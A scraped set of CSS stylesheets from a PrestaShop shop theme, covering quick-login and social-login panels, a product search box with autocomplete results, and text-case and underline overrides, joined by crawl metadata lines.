.leoquicklogin-slidebar-wrapper {
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  background: #FFFFFF;
  width: 100%; }

.leoquicklogin-slidebar {
  z-index: 9999;
  position: fixed;
  padding: 0 15px;
  visibility: hidden;
  display: none;
  width: 400px;
  margin: auto;
  padding: 0px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

@media (max-width: 480px) {
  .leoquicklogin-slidebar {
    width: auto;
    margin: 20px 10px; } }
.leoquicklogin-slidebar.slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  margin: 0px;
  left: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.rtl .leoquicklogin-slidebar.slidebar_left {
  right: 0;
  left: auto; }

.leoquicklogin-slidebar.slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.push_slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.rtl .leoquicklogin-slidebar.push_slidebar_left {
  right: 0;
  left: auto; }

.leoquicklogin-slidebar.push_slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  margin: 0px;
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.rtl .leoquicklogin-slidebar.slidebar_right {
  left: 0;
  right: auto; }

.leoquicklogin-slidebar.slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.push_slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.rtl .leoquicklogin-slidebar.push_slidebar_right {
  left: 0;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_top {
  display: block;
  top: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, -200%);
  -moz-transform: translate(-50%, -200%);
  -ms-transform: translate(-50%, -200%);
  -o-transform: translate(-50%, -200%);
  transform: translate(-50%, -200%); }

.leoquicklogin-slidebar.slidebar_top.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_top {
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.rtl .leoquicklogin-slidebar.push_slidebar_top {
  right: 0;
  left: auto; }

.leoquicklogin-slidebar.push_slidebar_top.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom {
  display: block; }

.leoquicklogin-slidebar.slidebar_bottom {
  display: block;
  bottom: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, 200%);
  -moz-transform: translate(-50%, 200%);
  -ms-transform: translate(-50%, 200%);
  -o-transform: translate(-50%, 200%);
  transform: translate(-50%, 200%); }

.leoquicklogin-slidebar.slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_bottom {
  display: block;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  -o-transform: translateY(200%);
  transform: translateY(200%); }

.rtl .leoquicklogin-slidebar.push_slidebar_bottom {
  right: 0;
  left: auto; }

.leoquicklogin-slidebar.push_slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top, .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom {
  position: absolute;
  top: 13px;
  z-index: 9;
  margin: 0; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button, .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button {
  background-color: transparent;
  color: #FFFFFF;
  padding: 0px;
  display: block;
  border: none;
  height: 30px;
  width: 30px;
  cursor: pointer;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button span, .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button span {
  display: none; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button i, .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button i {
  margin-right: 0; }

.rtl .leoquicklogin-slidebar .leoquicklogin-slidebar-top button i, .rtl .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button i {
  margin-left: 0;
  margin-right: inherit; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:focus, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:active:focus, .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:focus, .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:active:focus {
  outline: 0;
  color: #FFFFFF;
  background: transparent; }

.leoquicklogin-slidebar-top {
  margin-bottom: 10px;
  display: none;
  text-align: right; }

.rtl .leoquicklogin-slidebar-top {
  text-align: left; }

.leoquicklogin-slidebar-top, .leoquicklogin-slidebar-bottom {
  display: none;
  text-align: right; }

.rtl .leoquicklogin-slidebar-top, .rtl .leoquicklogin-slidebar-bottom {
  text-align: left; }

/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR END*****************************/
/*******************DONGND CSS FOR SOCIALLOGIN BEGIN *****************************/
.lql-social-login {
  margin-top: 10px;
  padding: 20px 0;
  border-top: 2px dashed #e5e5e5;
  text-align: center; }

.lql-social-login .lql-social-login-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 15px; }

.lql-social-login .social-login-bt {
  margin-bottom: 10px;
  display: inline-block;
  font-size: 0;
  position: relative;
  color: #FFFFFF;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50px; }

.lql-social-login .social-login-bt .fa {
  font-size: 16px;
  line-height: 40px; }

.lql-social-login .social-login-bt.facebook-login-bt {
  background: #3b5998; }

.lql-social-login .social-login-bt.facebook-login-bt:hover {
  background: #314a92; }

.lql-social-login .social-login-bt.google-login-bt {
  background: #e74c3c; }

.lql-social-login .social-login-bt.google-login-bt:hover {
  background: #ea362f; }

.lql-social-login .social-login-bt.twitter-login-bt {
  background: #1DA1F2; }

.lql-social-login .social-login-bt.twitter-login-bt:hover {
  background: #3ca6e8; }

.lql-social-modal .modal-dialog {
  margin: 250px auto; }

.lql-social-modal .modal-content {
  border-radius: 0; }

.lql-social-modal-mesg {
  display: none;
  text-align: center; }

.lql-social-modal-mesg.active {
  display: block; }

.lql-social-modal-mesg.active span {
  display: block;
  border-top-color: #414141;
  border-bottom-color: #414141; }

.lql-social-modal-mesg.error-login i {
  color: #f0ad4e; }

.lql-social-modal-mesg.error-email i {
  color: #f0ad4e; }

.lql-social-modal-mesg.success i {
  color: #5cb85c; }

/* login form */
.ApQuicklogin {
  float: right; }

.rtl .ApQuicklogin {
  float: left; }

.ApQuicklogin > .dropdown .leo-login-title, .ApQuicklogin > .dropdown .leo-register-title, .ApQuicklogin > .dropup .leo-login-title, .ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.rtl .ApQuicklogin > .dropdown .leo-login-title, .rtl .ApQuicklogin > .dropdown .leo-register-title, .rtl .ApQuicklogin > .dropup .leo-login-title, .rtl .ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.ApQuicklogin > .dropdown button.close, .ApQuicklogin > .dropup button.close {
  display: none; }

.ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  overflow: hidden;
  margin-top: 2px;
  padding: 0 15px;
  left: auto;
  right: 0;
  border-radius: 0;
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }

.rtl .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .rtl .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  left: 0;
  right: auto; }

@media (max-width: 480px) {
  .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
    width: auto;
    margin: 20px 10px; } }
.leo-login-form, .leo-register-form {
  width: 100%; }

.leo-quicklogin-modal {
  z-index: 999999; }

.leo-quicklogin-modal .modal-dialog {
  max-width: 400px;
  margin: 100px auto; }

@media (max-width: 480px) {
  .leo-quicklogin-modal .modal-dialog {
    width: auto;
    margin: 20px 10px; } }
.leo-quicklogin-modal .modal-header {
  display: none; }

.leo-quicklogin-modal .modal-content {
  overflow: hidden;
  border-radius: 0;
  border: none; }

.leo-quicklogin-modal .modal-body {
  padding: 0 15px; }

.leo-quicklogin-modal .modal-footer {
  border: none;
  padding: 0; }

.leo-quicklogin-modal button.close {
  position: relative;
  display: block;
  height: 25px;
  width: 25px;
  display: block;
  border: none;
  cursor: pointer;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.leo-quicklogin-modal button.close span {
  font-size: 30px; }

.leo-login-title,
.leo-register-title {
  text-align: left;
  position: relative;
  min-height: 40px;
  border-bottom: 1px solid #e5e5e5;
  padding: 8px 0;
  display: -webkit-box; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  text-align: right; }

.leo-login-title span,
.leo-register-title span {
  color: #000;
  width: 100%; }

.leo-login-title button.close,
.leo-register-title button.close {
  display: none; }

.leo-login-title span, .leo-register-title {
  font-weight: 500;
  font-size: 18px; }

.lql-form-content label {
  margin-bottom: 5px;
  font-weight: 400;
  color: #666666;
  text-align: left; }

.rtl .lql-form-content label {
  text-align: right; }

.lql-form-content label.newsletter {
  max-width: 90%; }

.lql-form-content .form-group {
  margin-bottom: 15px; }

.lql-form-content .form-group .input-group-addon {
  border-style: solid !important;
  border-color: #d8d8d8 !important;
  border-width: 1px 1px 1px 0; }

.lql-form-content .form-group .leoquicklogin-reset-pass-bt {
  width: 100%; }

.lql-form-content input {
  border: 1px solid transparent; }

.lql-form-content input.form-control {
  height: 41px;
  padding: 6px 12px;
  font-size: 13px;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d8d8d8;
  font-family: "Poppins", sans-serif;
  border-radius: 0;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s; }

.lql-form-content input.form-control:-webkit-autofill {
  -moz-box-shadow: 0 0 0 30px white inset;
  -webkit-box-shadow: 0 0 0 30px white inset;
  -o-box-shadow: 0 0 0 30px white inset;
  -ms-box-shadow: 0 0 0 30px white inset;
  box-shadow: 0 0 0 30px white inset; }

.lql-form-content input.form-control:focus {
  border-color: #19881d;
  outline: 0; }

.lql-form-content input.lql-register-optin, .lql-form-content input.lql-register-newsletter {
  background: transparent;
  width: 15px;
  height: 15px;
  margin-right: 5px;
  float: left; }

.rtl .lql-form-content input.lql-register-optin, .rtl .lql-form-content input.lql-register-newsletter {
  margin-left: 5px;
  margin-right: inherit; }

.rtl .lql-form-content input.lql-register-optin, .rtl .lql-form-content input.lql-register-newsletter {
  float: right; }

.lql-form-content .form-checkbox {
  margin-bottom: 0; }

.lql-form-content .form-checkbox .custom-checkbox {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  border-color: #666666;
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 0 15px;
  -moz-flex: 0 0 15px;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px;
  vertical-align: top;
  margin: 0px 5px 0px 0px;
  margin: 0 5px 0 0; }

.rtl .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  margin: 0 0 0 5px; }

.lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span .checkbox-checked {
  margin: -3px -2px; }

.lql-form-content .form-checkbox .custom-checkbox label {
  padding: 0 0 0 0; }

.rtl .lql-form-content .form-checkbox .custom-checkbox label {
  padding: 0 0 0 0; }

.lql-form-content .form-control-label {
  display: inline-block;
  padding: 0;
  margin: 0;
  font-size: 13px;
  text-align: left; }

.rtl .lql-form-content .form-control-label {
  text-align: right; }

.lql-form-content .form-group-password, .lql-form-content .form-group-email {
  position: relative;
  display: table;
  border-collapse: separate; }

.lql-form-content .form-group-password .form-control, .lql-form-content .form-group-password .input-group-addon, .lql-form-content .form-group-email .form-control, .lql-form-content .form-group-email .input-group-addon {
  display: table-cell; }

.lql-form-content .form-group-password .input-group-addon, .lql-form-content .form-group-email .input-group-addon {
  padding-left: 22px;
  padding-right: 22px;
  border-radius: 0; }

.lql-form-content .form-group-password .input-group-addon.user, .lql-form-content .form-group-email .input-group-addon.user {
  background: url(../../../../assets/img/modules/leoquicklogin/img/user-icon-sm.png) no-repeat center; }

.lql-form-content .form-group-password .input-group-addon.key, .lql-form-content .form-group-email .input-group-addon.key {
  background: url(../../../../assets/img/modules/leoquicklogin/img/key-icon.png) no-repeat center; }

.lql-form-content .leo-has-error input {
  border-color: red; }

.lql-rememberme {
  position: relative;
  top: -2px;
  margin-right: 4px; }

.leoquicklogin-forgotpass, .lql-callregister-action {
  color: #666666;
  line-height: 1.42857143;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-forgotpass:hover, .lql-callregister-action:hover {
  color: #f43434; }

.lql-login-bt, .lql-register-bt {
  display: block;
  width: 100%;
  background-color: #000000;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  line-height: 1.42857143;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }

.lql-login-bt:hover, .lql-register-bt:hover {
  background-color: #f43434;
  border-color: #f43434; }

.page-authentication #content .lql-social-login + hr, body#checkout #content .lql-social-login + hr {
  border: none; }

/*********** Quick login dropdown ******/
.dropdown .ap-quick-login .popup-title:after, .dropup .ap-quick-login .popup-title:after {
  display: none; }

.dropdown .ap-quick-login .popup-content, .dropup .ap-quick-login .popup-content {
  margin: 0;
  padding: 0 15px;
  width: 300px;
  overflow: hidden; }

@media (max-width: 480px) {
  .dropdown .ap-quick-login .popup-content, .dropup .ap-quick-login .popup-content {
    right: -55px; }

  .rtl .dropdown .ap-quick-login .popup-content, .rtl .dropup .ap-quick-login .popup-content {
    left: -55px;
    right: auto; } }
.dropdown .ap-quick-login .popup-content .leo-login-title, .dropdown .ap-quick-login .popup-content .leo-register-title, .dropup .ap-quick-login .popup-content .leo-login-title, .dropup .ap-quick-login .popup-content .leo-register-title {
  padding: 0;
  margin: 0 0 10px;
  background: transparent;
  border: none; }

.dropdown .ap-quick-login .popup-content .leo-login-title span, .dropdown .ap-quick-login .popup-content .leo-register-title span, .dropup .ap-quick-login .popup-content .leo-login-title span, .dropup .ap-quick-login .popup-content .leo-register-title span {
  font-size: 22px;
  color: #000000; }

.dropdown .ap-quick-login .popup-content .leo-login-title button.close, .dropdown .ap-quick-login .popup-content .leo-register-title button.close, .dropup .ap-quick-login .popup-content .leo-login-title button.close, .dropup .ap-quick-login .popup-content .leo-register-title button.close {
  display: none; }

.dropdown .ap-quick-login.open .popup-content, .dropup .ap-quick-login.open .popup-content {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.leo-quicklogin-wrapper .popup-title span {
  font-size: 11px; }

.logined-qs .popup-title {
  padding: 0 10px; }

.logined-qs .popup-title:hover {
  color: var(--theme-color-default); }

.logined-qs .popup-title:hover i {
  color: var(--theme-color-default); }

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://medeja.lt/themes/vt_drink/modules/leoproductsearch/views/css/leosearch.css
body_size: 1380
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* block top search */
#search_block_top {
  position: absolute;
  right: 26%;
  top: 34px; }

#search_block_top p {
  padding: 0; }

#search_block_top #search_query_top {
  padding: 0 5px;
  height: 23px;
  width: 300px;
  /* 310 */
  border: 1px solid #666;
  border-right: 0 !important;
  color: #666;
  background: url(img/bg_search_input.png) repeat-x 0 0 #fff;
  float: left; }

#search_block_top .button {
  border: none;
  border-radius: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(img/bg_search_submit.png) repeat-x 0 0 #101010;
  float: left;
  height: 25px; }

span.no-result {
  padding: 10px; }

form#searchbox {
  padding-top: 5px; }

form#searchbox label {
  color: #333;
  margin-bottom: 1px; }

form#searchbox input#leo_search_query_block {
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  height: 18px;
  margin-top: 10px; }

form#searchbox input#search_button {
  padding: 1px 4px; }

.list-cate-wrapper {
  position: relative; }

.list-cate {
  width: 100%;
  padding: 0px; }

.cate-item {
  display: block;
  padding: 10px; }

#leosearchtopbox a.cate-item.active, #leosearchtopbox a.cate-item:hover, #leosearchbox a.cate-item.active, #leosearchbox a.cate-item:hover {
  background: var(--theme-color-default);
  color: #fff; }

#dropdownListCate, #dropdownListCateTop {
  cursor: pointer;
  display: block;
  padding: 5px 0px 5px 5px; }

#leosearchtopbox #dropdownListCateTop:hover, #leosearchbox #dropdownListCate:hover {
  color: #414141; }

#leo_search_block_top {
  margin: 10px 0;
  border-radius: 23px;
  background: #fff; }
  #leo_search_block_top .title_block {
    display: none; }
    #leo_search_block_top .title_block:before {
      font-family: "Font Awesome 5 Pro";
      content: '\f002';
      font-weight: 700; }
  #leo_search_block_top form > label {
    display: none; }
  #leo_search_block_top label[for="search_query_block"] {
    display: none; }
  #leo_search_block_top .block_content {
    position: relative;
    display: flex; }
  #leo_search_block_top .list-cate-wrapper {
    width: 150px;
    height: 45px; }
    #leo_search_block_top .list-cate-wrapper:before {
      content: "";
      width: 1px;
      height: 25px;
      position: absolute;
      top: 10px;
      right: 0; }
      .rtl #leo_search_block_top .list-cate-wrapper:before {
        left: 0;
        right: auto; }
    #leo_search_block_top .list-cate-wrapper .select-title {
      height: 40px;
      overflow: hidden;
      line-height: 40px;
      text-transform: capitalize;
      color: #999; }
      #leo_search_block_top .list-cate-wrapper .select-title i {
        position: absolute;
        top: 14px;
        right: 10px; }
        .rtl #leo_search_block_top .list-cate-wrapper .select-title i {
          left: 10px;
          right: auto; }
    #leo_search_block_top .list-cate-wrapper .dropdown-menu {
      font-size: 13px;
      max-height: 230px;
      overflow: auto;
      overflow-x: hidden; }
  #leo_search_block_top #dropdownListCateTop {
    padding: 0 25px;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    background-color: #fff;
    box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1); }
    #leo_search_block_top #dropdownListCateTop i {
      font-size: 14px; }
  #leo_search_block_top .form-control {
    background: #fff;
    border: 0;
    height: 40px;
    line-height: 40px;
    padding: 0 65px 0 20px;
    outline: 0;
    font-size: 13px;
    box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1);
    transition: all .3s; }
    .rtl #leo_search_block_top .form-control {
      padding: 0 20px 0 65px; }
    #leo_search_block_top .form-control:focus {
      box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.2); }
    @media (max-width: 767px) {
      #leo_search_block_top .form-control {
        font-size: 13px;
        padding: 0 55px 0 20px; }
        .rtl #leo_search_block_top .form-control {
          padding: 0 20px 0 55px; } }
  #leo_search_block_top .cssload-speeding-wheel {
    position: absolute;
    top: 13px;
    right: 70px; }
    .rtl #leo_search_block_top .cssload-speeding-wheel {
      left: 70px;
      right: auto; }
  #leo_search_block_top .btn {
    width: 60px;
    height: 40px;
    line-height: 40px;
    border: 0;
    padding: 0;
    font-size: 16px;
    text-align: center;
    background: var(--theme-color-secondary);
    color: #222;
    position: absolute;
    top: 0;
    right: -2px; }
    @media (max-width: 767px) {
      #leo_search_block_top .btn {
        width: 50px; } }
    .rtl #leo_search_block_top .btn {
      left: -2px;
      right: auto; }
    #leo_search_block_top .btn:hover {
      color: var(--theme-color-default);
      background-color: var(--theme-color-default); }
    #leo_search_block_top .btn i {
      font-size: 0px;
      width: 24px;
      height: 24px;
      line-height: 1;
      text-align: center;
      overflow: hidden;
      color: #fff;
      margin: 0; }
      #leo_search_block_top .btn i:before {
        content: "\e902";
        font-family: "Shopio Icons";
        font-size: 20px; }

.leoproductsearch-result {
  position: relative;
  width: 100%; }
  .leoproductsearch-result .ac_results {
    border: 0;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    text-align: left;
    margin-top: 2px;
    max-height: 540px;
    overflow: auto; }
    .rtl .leoproductsearch-result .ac_results {
      text-align: right; }
    .leoproductsearch-result .ac_results li {
      padding: 2px;
      cursor: pointer; }
      .leoproductsearch-result .ac_results li a {
        display: flex;
        align-items: center; }
      .leoproductsearch-result .ac_results li .lps-result-img {
        width: 50px;
        min-width: 50px;
        margin: 0 10px 0 0; }
        .rtl .leoproductsearch-result .ac_results li .lps-result-img {
          margin: 0 0 0 10px; }
      .leoproductsearch-result .ac_results li .lps-result-title {
        color: #333;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical; }
      .leoproductsearch-result .ac_results li.ac_event a {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap; }
    .leoproductsearch-result .ac_results .ac_over {
      background: var(--theme-color-default); }
      .leoproductsearch-result .ac_results .ac_over .lps-result-title {
        color: #fff; }
      .leoproductsearch-result .ac_results .ac_over .lps-result-price {
        color: #fff; }

.search-value-title {
  padding: 5px 15px;
  background: #f5f5f5;
  color: #999;
  font-size: 12px; }

.all-search-product a {
  display: block;
  padding: 10px 10px;
  font-size: 10px;
  text-transform: uppercase;
  text-align: center;
  background: #f5f5f5; }

.leoproductsearch-result .ac_results {
  padding-bottom: 0; }

.search-in-cat li a {
  display: block;
  padding: 5px 10px; }

.ac_results .search-in-cat ul {
  padding: 8px 0;
  font-size: 12px; }

.ac_results .search-in-cat li {
  display: block !important;
  padding: 0 !important; }

.leoproductsearch-result .ac_results .no-products {
  padding: 10px 15px; }

.leoproductsearch-result li {
  font-size: inherit; }

.ac_results .search-in-suggest ul {
  padding: 8px 10px 6px;
  font-size: 12px; }

.ac_results .search-in-suggest li {
  display: inline-block !important;
  margin: 0 2px 2px 0;
  vertical-align: top; }

.search-in-suggest li a {
  background: #f5f5f5;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 15px; }

.search-in-suggest li a:hover {
  background: #222;
  color: #fff; }

.search-in-suggest li a:first-letter {
  text-transform: uppercase; }

.leoproductsearch-result .search-in-product li {
  padding: 5px 10px; }

.leoproductsearch-result .search-in-product ul {
  padding: 5px 0; }

/*# sourceMappingURL=leosearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://medeja.lt/themes/vt_drink/assets/css/pagalbinis.css
body_size: 7250
content:
#search_filters p,
#category-section *,
.cart-detailed-actions div a,
.leo-modal-review .product_name,
#order-items .card-title,
.address-footer a,
#_mobile_search_filters_clear_all button,
.leo-dropdown-cart .products .label,
#checkout #payment-option-3-container span,
#product .product-reference label,
.page-not-found a {
	text-transform: lowercase !important;
}
#category #js-product-list-header h1 {
	text-transform: inherit !important;
}
.block-categories *::first-letter,
#search_filters p::first-letter,
#category-section *::first-letter,
.cart-detailed-actions div a::first-letter,
.leo-modal-review .product_name::first-letter,
#order-items .card-title::first-letter,
.address-footer a::first-letter,
.page-not-found a::first-letter,
.leo-save-wishlist-bt-text,
.leo-wishlist-button,
.cart-dropdow-button,
#password .btn.btn-outline,
.form-footer input.btn.btn-outline,
.page-not-found a,
.cart-detailed-actions div a,
#_mobile_search_filters_clear_all button::first-letter,
#category .product-action-buttons .button-container form button.add-to-cart .name-btn-product,
.mobile-filter-buttons > button.btn.btn-secondary,
#category #js-product-list-header h1::first-letter,
.leo-dropdown-cart .products .label::first-letter,
#checkout #payment-option-3-container label span::first-letter,
#product .product-reference label::first-letter,
.btn.btn-primary {
	text-transform: uppercase !important;
}

[data-link-action="different-invoice-address"],
.leo-quicklogin-form .form-control-label a,
.leoquicklogin-forgotpass,
#addresses .addresses-footer span,
#history #page .order-actions a,
#authentication .forgot-password a,
#authentication .no-account a,
#order-infos a,
#history .order-actions label,
.lql-calllogin-action {
	text-decoration: underline;
}

#addresses .addresses-footer span:hover {
